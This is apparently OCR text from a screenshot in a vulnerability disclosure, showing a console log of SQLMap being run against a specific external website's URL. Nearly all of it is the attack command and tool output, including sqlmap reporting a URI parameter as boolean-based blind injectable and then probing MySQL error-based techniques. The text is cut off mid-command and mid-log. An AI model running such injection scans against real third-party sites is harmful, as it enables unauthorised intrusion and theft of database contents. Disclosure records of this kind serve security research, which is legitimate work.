 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://wap.ccnew.com/dlarea/dl_model...
sible for any misuse or damage caused by this program
[*] starting at 09:39:26
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] Y
[09:39:27] [INFO] testing connection to the target URL
[09:39:28] [INFO] testing if the target URL is stable. This can take a couple of
 seconds
[09:39:29] [WARNING] target URL is not stable. sqlmap will base the page compari
son on a sequence matcher. If no dynamic nor injectable parameters are detected,
 or in case of junk results, refer to user's manual paragraph 'Page comparison'
and provide a string or regular expression to match on
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] C
[09:39:30] [INFO] testing if URI parameter '#1*' is dynamic
[09:39:30] [INFO] confirming that URI parameter '#1*' is dynamic
[09:39:30] [INFO] URI parameter '#1*' is dynamic
[09:39:30] [WARNING] heuristic (basic) test shows that URI parameter '#1*' might
 not be injectable
[09:39:30] [INFO] testing for SQL injection on URI parameter '#1*'
do you want to include all tests for 'MySQL' extending provided level (1) and ri
sk (1)? [Y/n] Y
[09:39:32] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[09:39:32] [WARNING] reflective value(s) found and filtering out
[09:39:32] [INFO] URI parameter '#1*' seems to be 'AND boolean-based blind - WHE
RE or HAVING clause' injectable
[09:39:32] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[09:39:33] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE or HAVING clause
 (EXTRACTVALUE)'
[09:39:33] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE or HAVING clause
 (UPDATEXML)'
[09:39:33] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE or HAVING clause
 (BIGINT UNSIGNED)'
[09:39:33] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE or HAVING clause
'
[09:39:33] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE or HAVING clause'
[09:39:34] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE or HAVING clause
(EXTRACTVALUE)'
[09:39:34] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE or HAVING clause
(UPDATEXML)'
[09:39:34] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause
www.wooyun.org